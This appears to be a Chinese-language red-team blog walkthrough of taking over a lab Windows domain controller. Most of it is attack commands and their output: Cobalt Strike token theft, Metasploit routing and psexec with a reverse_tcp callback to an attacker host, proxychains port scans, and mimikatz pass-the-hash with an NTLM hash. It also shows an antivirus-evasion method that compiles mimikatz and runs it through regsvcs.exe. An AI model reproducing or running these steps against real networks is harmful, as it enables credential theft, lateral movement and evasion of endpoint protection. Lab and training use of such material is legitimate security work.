
查看用户进程
拿到域控管理员
我们在OA主机发现是由域控的aministrator用户在线的

使用命令窃取进程
steal_token 3628

尝试建立administrator的用户shell
无法建立会话

尝试访问dc的c盘
dir \\dc\c$
无法访问

这样的administrator是没有意义的、我们暂时先取消刚刚窃取的administrato的shell
rev2self
CS建立shell
上面我们使用msf是无法创建shell窗口的、这里使用cs尝试
是可以建立shell的
尝试访问文件
可以放问attack域控的文件的
beacon> shell dir \\dc\c$
[*] Tasked beacon to run: dir \\dc\c$
[+] host called home, sent: 42 bytes
[+] received output:
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 FEFA-8711
\\dc\c$ 的目录
2016/07/16 21:23 PerfLogs
2020/07/14 14:12 Program Files
2016/07/16 21:23 Program Files (x86)
2020/07/14 14:07 Users
2020/08/09 09:35 Windows
0 个文件 0 字节
5 个目录 52,490,985,472 可用字节
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
attack\administrator
直接就拿到下了域控、没意思、这不是我们想要的、、、、、、、、
下面继续使用MSF进行攻击、因为又的时候CS的免杀攻击木马是不好做出来的、所以还是尽量的模仿真是的攻击环境比较好
访问域控信息

添加路由
在10.10.1.130的机器上在添加一条10.10.10.0/24的静态路由、以便我们访问域控的10.10.10.的机器
run autoroute -s 10.10.10.0/24
run autoroute -p
访问域控主机

proxychains4 ping 10.10.10.165

主机扫描
端口扫描
proxychains4 sudo masscan -p 1-65535 10.10.10.165 --rate=500

或者使用nmap进行常用端口的探测扫描
proxychains nmap -sT -Pn 10.10.1.130 -p 80,89,8000,9090,1433,1521,3306,5432,445,135,443,873,5984 ,6379,7001,7002,9200,9300,11211,27017,27018 ,50000,50070,50030,21,22,23,2601,3389 --open
3389端口是开放的



获取域用户的PID SID的NTML
管理员
这个获取是使用mimikatz工具的命令的、(只有域管理员才能拿到)
krbtgt
登录域控管理员
pth登录域管理
参考学习:
https://www.anquanke.com/post/id/152956
https://www.cnblogs.com/feizianquan/p/11764344.html
https://yoga7xm.top/2019/04/12/IPentest-domain3/
https://www.geekby.site/2019/04/pthpass-the-hash-%E6%94%BB%E5%87%BB/ #这个方法多
使用cs
https://blog.csdn.net/lhh134/article/details/104475026
https://www.anquanke.com/post/id/235251#h2-17

在CS的环境下
执行命令


mimikatz sekurlsa::pth /user:administrator /domain:attack.local /ntlm:c7078b8300f0eacbffe68981cc733ee4 /run:"cmd -w hidden"
窃取进程


steal_token 3584
shell dir \\dc\c$
成功访问attack域控的shell
过程
beacon> shell dir \\dc\c$
[*] Tasked beacon to run: dir \\dc\c$
[+] host called home, sent: 66 bytes
[+] received output:
拒绝访问。
beacon> mimikatz sekurlsa::pth /user:administrator /domain:attack.local /ntlm:c7078b8300f0eacbffe68981cc733ee4 /run:"cmd -w hidden"
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:attack.local /ntlm:c7078b8300f0eacbffe68981cc733ee4 /run:"cmd -w hidden" command
[+] host called home, sent: 787055 bytes
[+] received output:
user : administrator
domain : attack.local
program : cmd -w hidden
impers. : no
NTLM : c7078b8300f0eacbffe68981cc733ee4
| PID 3584
| TID 4368
| LSA Process is now R/W
| LUID 0 ; 31223186 (00000000:01dc6d92)
\_ msv1_0 - data copy @ 0000005B4E0587C0 : OK !
\_ kerberos - data copy @ 0000005B4E09AA78
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000005B4E0910A8 (16) -> null
beacon> steal_token 3584
[*] Tasked beacon to steal token from PID 3584
[+] host called home, sent: 12 bytes
[+] Impersonated OA\Administrator
beacon> shell dir \\dc\c$
[*] Tasked beacon to run: dir \\dc\c$
[+] host called home, sent: 42 bytes
[+] received output:
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 FEFA-8711
\\dc\c$ 的目录
2016/07/16 21:23 PerfLogs
2020/07/14 14:12 Program Files
2016/07/16 21:23 Program Files (x86)
2020/07/14 14:07 Users
2020/08/09 09:35 Windows
0 个文件 0 字节
5 个目录 52,490,973,184 可用字节
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
oa\administrator
使用mimikatz
上传mimikatz
由于有360的存在这里需要进行免杀处理
mimikatz-csharp
https://github.com/ssssanr/Mimikatz-Csharp
mimikatz源码
https://github.com/gentilkiwi/mimikatz
三步即可

命令
$key = 'BwIAAAAkAABSU0EyAAQAAAEAAQBhXtvkSeH85E31z64cAX+X2PWGc6DHP9VaoD13CljtYau9SesUzKVLJdHphY5ppg5clHIGaL7nZbp6qukLH0lLEq/vW979GWzVAgSZaGVCFpuk6p1y69cSr3STlzljJrY76JIjeS4+RhbdWHp99y8QhwRllOC0qu/WxZaffHS2te/PKzIiTuFfcP46qxQoLR8s3QZhAJBnn9TGJkbix8MTgEt7hD1DC2hXv7dKaC531ZWqGXB54OnuvFbD5P2t+vyvZuHNmAy3pX0BDXqwEfoZZ+hiIk1YUDSNOE79zwnpVP1+BN0PK5QCPCS+6zujfRlQpJ+nfHLLicweJ9uT7OG3g/P+JpXGN0/+Hitolufo7Ucjh+WvZAU//dzrGny5stQtTmLxdhZbOsNDJpsqnzwEUfL5+o8OhujBHDm/ZQ0361mVsSVWrmgDPKHGGRx+7FbdgpBEq3m15/4zzg343V9NBwt1+qZU+TSVPU0wRvkWiZRerjmDdehJIboWsx4V8aiWx8FPPngEmNz89tBAQ8zbIrJFfmtYnj1fFmkNu3lglOefcacyYEHPX/tqcBuBIg/cpcDHps/6SGCCciX3tufnEeDMAQjmLku8X4zHcgJx6FpVK7qeEuvyV0OGKvNor9b/WKQHIHjkzG+z6nWHMoMYV5VMTZ0jLM5aZQ6ypwmFZaNmtL6KDzKv8L1YN2TkKjXEoWulXNliBpelsSJyuICplrCTPGGSxPGihT3rpZ9tbLZUefrFnLNiHfVjNi53Yg4='
$Content = [System.Convert]::FromBase64String($key)
Set-Content key.snk -Value $Content -Encoding Byte
将生成的key文件“key.snk”复制到:C:\Windows\Microsoft.NET\Framework\v4.0.30319
然后将下载的“katz.cs”也复制到:C:\Windows\Microsoft.NET\Framework\v4.0.30319
运行csc.exe执行命令
csc.exe /r:System.EnterpriseServices.dll /r:System.IO.Compression.dll /target:library /out:regsvcs.dll /keyfile:key.snk /unsafe katz.cs
然后就会输出文件“regsvcs.dll”
建议是在windows server 2012这样的老机器上运行的一般win10运行会出错
如果运行的时候错误说缺少“System.IO.Compression.dll”文件、我们只需要去下载即可
运行regsvcs.dll
regsvcs.exe regsvcs.dll #即可

将生成的dll文件上传至10.10.1.130的机器上
执行
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe regsvcs.dll
x64
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regsvcs.exe regsvcs.dll #用这个就行
[OR]
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe regsvcs.dll
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe /U regsvcs.dll
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U regsvcs.dll
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regasm.exe /U regsvcs.dll

执行完毕后就会在本此shell会话中生成mimikatz的会话
结果
执行命令进行pth
sekurlsa::pth /user:administrator /domain:attack.local /ntlm:c7078b8300f0eacbffe68981cc733ee4 /run:"cmd -w hidden"
这里是没有成功的、pth并没有完整的执行的、只有这样才是正确执行的
我们也可以尝试迁移进程
在MSF环境下使用windows/smb/psexec
条件:
①开启445端口SMB服务(默认开启)
②开启admin$共享
设置监听

use exploit/windows/smb/psexec
set RHOSTS 10.10.10.165
set payload windows/meterpreter/reverse_tcp
set LPORT 4444
set LHOST 192.168.1.130
set SMBUSER Administrator
set SMBPASS d747b7b8037e8669c771f6a9d803419b:86c01dc8633fc387a503b05615f8afb1
set SMBDomain attack.local

exploit
结果
写在最后
欢迎大家加入星球一起学习、里面有各种红队资源、工具、各种小技巧啊!